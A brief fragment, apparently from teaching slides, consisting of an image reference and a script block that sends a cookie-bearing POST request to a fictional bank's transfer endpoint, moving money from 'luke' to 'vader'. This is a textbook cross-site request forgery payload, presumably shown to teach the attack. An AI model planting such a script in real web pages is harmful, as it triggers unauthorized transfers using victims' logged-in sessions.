 <script>
fetch("http://www.jedibank.com/transfer", {
method: 'POST',
credentials: 'include',
headers: {'Content-Type': 'application/x-www-form-urlencoded'},
body: "from=luke&to=vader&amount=3000"
});
</script>